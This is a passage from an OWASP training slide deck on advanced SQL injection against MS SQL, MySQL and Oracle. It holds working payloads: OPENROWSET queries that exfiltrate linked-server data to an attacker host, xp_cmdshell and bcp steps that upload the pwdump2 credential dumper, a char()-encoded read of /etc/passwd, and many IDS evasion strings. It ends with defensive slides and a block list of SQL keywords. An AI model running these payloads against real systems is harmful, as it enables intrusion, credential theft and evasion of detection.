



# **Hopping into other DB Servers**

**Finding linked servers in MS SQL** 

 $\triangleright$  select  $*$  from sysservers

- **Using the OPENROWSET command hopping to** those servers can easily be achieved
- **The same strategy we saw earlier with using** OPENROWSET for reverse connections



# **Linked Servers**

'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select \* from mydatabase..hacked\_sysservers') select \* from master.dbo.sysservers '; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select \* from mydatabase..hacked\_linked\_sysservers') select \* from LinkedServer.master.dbo.sysservers '; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select \* from mydatabase..hacked\_linked\_sysdatabases') select \* from LinkedServer.master.dbo.sysdatabases



# **Executing through stored procedures remotely**

If the remote server is configured to only allow stored procedure execution, this changes would be made:

insert into

OPENROWSET('SQLoledb',

'uid=sa; pwd=Pass123; Network=DBMSSOCN; Address=myIP,80;', 'select \* from mydatabase..hacked\_sysservers')

exec Linked\_Server.master.dbo.sp\_executesql N'select \* from master.dbo.sysservers'

insert into

OPENROWSET('SQLoledb', 'uid=sa; pwd=Pass123; Network=DBMSSOCN; Address=myIP,80;', 'select \* from mydatabase..hacked\_sysdatabases') exec Linked\_Server.master.dbo.sp\_executesql N'select \* from

master.dbo.sysdatabases'



# **Uploading files through reverse connection**

- **'; create table** AttackerTable (**data** text) --
- **'; bulk insert** AttackerTable **from** 'pwdump2.exe' **with** (codepage='RAW')
- **'; exec master..xp\_regwrite** 'HKEY\_LOCAL\_MACHINE','SOFTWARE\Microsoft\MSSQLSer ver\Client\ConnectTo',' MySrvAlias','REG\_SZ','DBMSSOCN, MyIP, 80' --
- '; exec xp\_cmdshell 'bcp "select \* from AttackerTable" queryout pwdump2.exe -c -C**raw** -SMySrvAlias -Uvictor - PPass123' --


### **Uploading files through SQL Injection**

- $\blacksquare$  If the database server has no Internet connectivity, files can still be uploaded
- Similar process but the files have to be hexed and sent as part of a query string
- **Files have to be broken up into smaller pieces** (4,000 bytes per piece)



### **Example of SQL injection file uploading**

- The whole set of queries is lengthy
- You first need to inject a stored procedure to convert hex to binary remotely
- You then need to inject the binary as hex in 4000 byte chunks
	- ' declare @hex varchar(8000), @bin varchar(8000) select @hex = '4d5a900003000…  $\leftarrow$  8000 hex chars  $\rightarrow$  ...00000000000000000000000 exec master..sp\_hex2bin @hex, @bin output ; insert master..pwdump2 select @bin --
- **Finally you concatenate the binaries and dump** the file to disk.





# **Evasion Techniques**

### **OWASP**

Copyright © The OWASP Foundation Permission is granted to copy, distribute and/or modify this document under the terms of the OWASP License.

### **The OWASP Foundation** http://www.owasp.org

### **Evasion Techniques**

- Input validation circumvention and IDS Evasion techniques are very similar
- Snort based detection of SQL Injection is partially possible but relies on "signatures"
- Signatures can be evaded easily
- Input validation, IDS detection AND strong database and OS hardening must be used together



### **IDS Signature Evasion**

Evading ' OR  $1=1$  signature

- ' OR 'unusual' = 'unusual'
- ' OR 'something' = 'some'+'thing'
- $\blacksquare$  ' OR 'text' = N'text'
- ' OR 'something' like 'some%'
- $\blacksquare$  ' OR 2 > 1
- $\blacksquare$  ' OR 'text' > 't'
- ' OR 'whatever' IN ('whatever')
- OR 2 BETWEEN 1 AND 3



### **Input validation**

■ Some people use PHP addslashes() function to escape characters

- single quote (')
- double quote (")
- $\triangleright$  backslash (\)
- NUL (the NULL byte)

■ This can be easily evaded by using replacements for any of the previous characters in a numeric field

### **Evasion and Circumvention**

- IDS and input validation can be circumvented by encoding
- Some ways of encoding parameters
	- ▶ URL encoding
	- Unicode/UTF-8
	- ▶ Hex enconding
	- ▶ char() function



### **MySQL Input Validation Circumvention using Char()**

- **Inject without quotes (string**  $=$  **"%"):** 
	- $\triangleright$  ' or username like char(37);
- Inject without quotes (string  $=$  "root"):
	- $\triangleright$  ' union select  $*$  from users where login = char(114,111,111,116);
- Load files in unions (string  $=$  "/etc/passwd"):
	- ▶ ' union select 1, (load\_file(char(47,101,116,99,47,112,97,115,115,119,100))),1,1, 1;
- $\blacksquare$  Check for existing files (string  $=$  "n.ext"):
	- $\triangleright$  ' and 1=( if( (load\_file(char(110,46,101,120,116))<>char(39,39)),1,0));



### **IDS Signature Evasion using white spaces**

## **UNION SELECT signature is different to** UNION SELECT

### ■ Tab, carriage return, linefeed or several white spaces may be used

### Dropping spaces might work even better

▶ 'OR'1'='1' (with no spaces) is correctly interpreted by some of the friendlier SQL databases



### **IDS Signature Evasion using comments**

- Some IDS are not tricked by white spaces
- Using comments is the best alternative
	- $\triangleright$  /\* ... \*/ is used in SQL99 to delimit multirow comments
	- UNION/\*\*/SELECT/\*\*/
	- $\sqrt{\frac{1}{x}*/0}$ R/\*\*/1/\*\*/=/\*\*/1
	- $\triangleright$  This also allows to spread the injection through multiple fields
		- $\blacksquare$  USERNAME:  $\blacksquare$  or  $1/*$
		- **PASSWORD:**  $*/ = 1$  --



### **IDS Signature Evasion using string concatenation**

■ In MySQL it is possible to separate instructions with comments

UNI/\*\*/ON SEL/\*\*/ECT

■ Or you can concatenate text and use a DB specific instruction to execute

▶ Oracle

'; EXECUTE IMMEDIATE 'SEL' || 'ECT US' || 'ER'

▶ MS SQL

 $\blacksquare$  '; EXEC ('SEL' + 'ECT US' + 'ER')



### **IDS and Input Validation Evasion using variables**

- Yet another evasion technique allows for the definition of variables
	- $\rightarrow$ ; declare @x nvarchar(80); set @x = N'SEL' + N'ECT US' + N'ER');
	- $\triangleright$  EXEC ( $@x$ )
	- EXEC SP\_EXECUTESQL @x
- Or even using a hex value
	- $\rightarrow$  ; declare @x varchar(80); set @x = 0x73656c65637420404076657273696f6e; EXEC (@x)
	- This statement uses no single quotes (')





## **Defending Against SQL Injection**

### **OWASP**

Copyright © The OWASP Foundation Permission is granted to copy, distribute and/or modify this document under the terms of the OWASP License.

### **The OWASP Foundation** http://www.owasp.org

## **SQL Injection Defense**

- **If is quite simple: input validation**
- The real challenge is making best practices consistent through **all** your code
	- ▶ Enforce "strong design" in new applications
	- ▶ You should audit your existing websites and source code
- Even if you have an air tight design, harden your servers



### **Strong Design**

Define an easy "secure" path to querying data

- Use stored procedures for interacting with database
- Call stored procedures through a parameterized API
- Validate all input through generic routines
- Use the principle of "least privilege"
	- **-** Define several roles, one for each kind of query



### **Input Validation**

### Define data types for each field

- Implement stringent "allow only good" filters
	- **If the input is supposed to be numeric, use a numeric** variable in your script to store it
- Reject bad input rather than attempting to escape or modify it
- ▶ Implement stringent "known bad" filters
	- For example: reject "select", "insert", "update", "shutdown", "delete", "drop", "--", "'"



### **Harden the Server**

- 1. Run DB as a low-privilege user account
- 2. Remove unused stored procedures and functionality or restrict access to administrators
- 3. Change permissions and remove "public" access to system objects
- 4. Audit password strength for all user accounts
- 5. Remove pre-authenticated linked servers
- 6. Remove unused network protocols
- 7. Firewall the server so that only trusted clients can connect to it (typically only: administrative network, web server and backup server)



### **Detection and Dissuasion**

■ You may want to react to SQL injection attempts by:

- **Logging the attempts**
- Sending email alerts
- ▶ Blocking the offending IP
- Sending back intimidating error messages:
	- "WARNING: Improper use of this application has been detected. A possible attack was identified. Legal actions will be taken."
	- Check with your lawyers for proper wording
- This should be coded into your validation scripts



### **Conclusion**

- SQL Injection is a fascinating and dangerous vulnerability
- All programming languages and all SQL databases are potentially vulnerable
- **Protecting against it requires** 
	- strong design
	- correct input validation
	- hardening



### **Links**

### ■ A lot of SQL Injection related papers

- <http://www.nextgenss.com/papers.htm>
- <http://www.spidynamics.com/support/whitepapers/>
- <http://www.appsecinc.com/techdocs/whitepapers.html>
- <http://www.atstake.com/research/advisories>
- **Other resources** 
	- [http://www.owasp.org](http://www.owasp.org/)
	- [http://www.sqlsecurity.com](http://www.sqlsecurity.com/)
	- <http://www.securityfocus.com/infocus/1768>





### **Advanced SQL Injection**

Victor Chapela victor@sm4rt.com

**OWASP**

Copyright © The OWASP Foundation Permission is granted to copy, distribute and/or modify this document under the terms of the OWASP License.

### **The OWASP Foundation** http://www.owasp.org